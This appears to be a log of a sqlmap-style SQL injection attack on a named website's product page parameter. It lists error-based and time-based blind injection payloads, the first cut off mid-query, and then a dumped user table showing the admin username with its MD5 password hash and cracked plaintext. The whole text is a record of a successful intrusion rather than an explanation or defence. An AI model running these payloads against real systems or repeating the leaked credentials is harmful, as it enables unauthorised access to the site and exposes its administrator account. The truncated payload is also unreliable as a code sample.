 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://cdjiyao.com:80/index.php?go=product/show-43 AND (SELECT 260 FROM(SELECT
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://cdjiyao.com:80/index.php?go=product/show-43 AND SLEEP(5).html
---
Database: kuaiypay_com
Table: sckm_users
[1 entry]
+----+---------------------------------------------+----------+
| id | password | username |
+----+---------------------------------------------+----------+
| 1 | 21232f297a57a5a743894a0e4a801fc3 (admin) | admin |
+----+---------------------------------------------+----------+